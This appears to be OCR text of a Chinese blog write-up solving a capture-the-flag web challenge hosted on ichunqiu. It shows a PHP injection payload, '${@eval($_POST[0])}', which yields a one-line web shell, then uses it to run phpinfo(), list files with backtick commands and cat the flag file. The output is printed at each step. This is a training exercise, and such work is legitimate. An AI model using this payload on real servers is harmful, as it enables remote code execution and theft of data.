http://cbf20660cadd42a4964bcca3cca2bfd16b87a6145fe34aee.game.ichunqiu.com/f15g_1s_here.php?val=${@eval($_POST[0])}
☑ Enable Post data ☐ Enable Referrer
0=phpinfo();
PHP Version 5.5.9-1ubuntu4.19 php
| System | Linux b8deac61090f 3.10.0-514.26.2.el7.x86_64 #1 SMP Tue Jul 4 15:04:05 UTC 2017 x86_64 |
| Build Date | Jul 28 2016 19:30:57 |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php5/apache2 |
| Loaded Configuration File | /etc/php5/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php5/apache2/conf.d |
| Additional .ini files parsed | /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d /20-readline.ini |
| PHP API | 20121113 |
https://blog.csdn.net/qq_39629343
通过反引号执行命令ls
Gu3ss_m3_h2h2.php True_F1ag_i3_Here_233.php f15g_1s_here.php index.php
Load URL
Split URL
Execute
Post data
http://cbf20660cadd42a4964bcca3cca2bfd16b87a6145fe34aee.game.ichunqiu.com/f15g_1s_here.php?val=${@eval($_POST[0])}
☑ Enable Post data ☐ Enable Referrer
0=echo `ls`;
Gu3ss_m3_h2h2.php True_F1ag_i3_Here_233.php f15g_1s_here.php index.php
https://blog.csdn.net/qq_39629343
然后执行cat True_F1ag_i3_Here_233.php得到flag
Load URL
Split URL
Execute
Post data
http://cbf20660cadd42a4964bcca3cca2bfd16b87a6145fe34aee.game.ichunqiu.com/f15g_1s_here.php?val=${@eval($_POST[0])}
☑ Enable Post data ☐ Enable Referrer
0=echo `cat True_F1ag_i3_Here_233.php`;
1 <?php
2 $flag = 'flag{f5f81fed-35ae-4c60-ab01-78e2529c1b61}';
3?>
4
https://blog.csdn.net/qq_39629343